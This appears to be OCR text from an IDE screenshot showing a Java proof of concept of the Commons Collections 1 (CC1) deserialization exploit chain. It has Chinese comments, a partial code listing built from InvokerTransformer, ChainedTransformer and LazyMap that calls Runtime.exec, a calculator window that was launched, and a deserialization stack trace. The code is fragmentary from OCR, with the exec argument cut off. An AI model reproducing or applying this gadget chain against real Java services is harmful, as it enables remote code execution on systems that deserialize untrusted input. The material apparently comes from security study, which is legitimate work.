 FinalEXP
AnnotationInvocationHandler.java × LazyDecorateCalc.java × LazyFinalEXP.java ×
0 import java.lang.reflect.Constructor;
1 import java.lang.reflect.InvocationHandler;
2 import java.lang.reflect.Proxy;
3 import java.util.HashMap;
4 import java.util.Map;
5
6 // 正版 CC1 链最终 EXP
7 public class LazyFinalEXP {
8 public static void main(String[] args) throws Exception {
9 Transformer[] transformers = new Transformer[]{
0 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
1 new InvokerTransformer( methodName: "getMethod",
2 new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
3 new InvokerTransformer( methodName: "invoke"
4 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
5 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"
6 };
7 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
8 HashMap<Object, Object> hashMap = new HashMap<>();
9 Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer);
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
tInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
tInputStream.readObject0(ObjectInputStream.java:1351)
tInputStream.readObject(ObjectInputStream.java:371)
LazyFinalEXP.unserialize(LazyFinalEXP.java:49)
LazyFinalEXP.main(LazyFinalEXP.java:41)
n exit code 1
s Profiler Terminal Build Dependencies